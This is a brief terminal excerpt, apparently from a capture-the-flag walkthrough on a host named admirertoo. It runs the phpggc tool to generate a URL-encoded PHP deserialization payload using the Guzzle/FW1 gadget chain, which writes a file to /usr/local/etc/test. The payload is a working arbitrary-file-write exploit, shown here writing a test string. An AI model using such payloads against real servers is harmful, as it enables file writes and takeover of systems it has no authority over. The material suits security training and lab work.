 jennifer@admirertoo:/usr/local/etc$ ls
jennifer@admirertoo:/usr/local/etc$
❯ ls
gadgetchains lib templates Dockerfile LICENSE phpggc README.md test-gc-compatibility.py
❯ ./phpggc -u --fast-destruct Guzzle/FW1 /usr/local/etc/test ../test
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%
3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A20%3A%22This+is+a+test+file%0A%22%3B%7D%7D%7Ds
%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00filename%22%3Bs%3A19%3A%22%2Fusr%2Flocal%2Fetc%2Ftest%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCoo
kie%5CFileCookieJar%00storeSessionCookies%22%3Bb%3A1%3B%7Di%3A7%3Bi%3A7%3B%7D